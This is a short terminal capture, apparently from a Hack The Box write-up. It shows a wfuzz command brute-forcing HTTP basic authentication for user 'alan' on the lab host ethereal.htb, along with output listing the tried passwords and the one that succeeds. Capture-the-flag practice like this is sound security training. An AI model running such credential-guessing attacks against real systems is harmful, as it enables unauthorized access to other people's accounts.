 root@kali:~/Desktop/HTB/boxes/ethereal# wfuzz -u http://ethereal.htb:8080 --basic alan:FUZZ -w passwords.txt
********************************************************
* Wfuzz 2.3.3 - The Web Fuzzer                         *
********************************************************
Target: http://ethereal.htb:8080/
Total requests: 10
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000008:  C=200     47 L       76 W         1336 Ch        "!C414m17y57r1k3s4g41n!"
000004:  C=401     29 L      100 W         1293 Ch        "Watch3r"
000010:  C=401     29 L      100 W         1293 Ch        ""
000001:  C=401     29 L      100 W         1293 Ch        "7oth3B@tC4v3!"
000002:  C=401     29 L      100 W         1293 Ch        "p@ssword1!"
000003:  C=401     29 L      100 W         1293 Ch        "learn1ng!"
000005:  C=401     29 L      100 W         1293 Ch        "Ex3cutiv3Backups"
000006:  C=401     29 L      100 W         1293 Ch        "R3lea5eR3@dy#"
000009:  C=401     29 L      100 W         1293 Ch        "Ch3ck1ToU7>"
000007:  C=401     29 L      100 W         1293 Ch        "Password8"
Total time: 1.993835
Processed Requests: 10
Filtered Requests: 0
Requests/sec.: 5.015457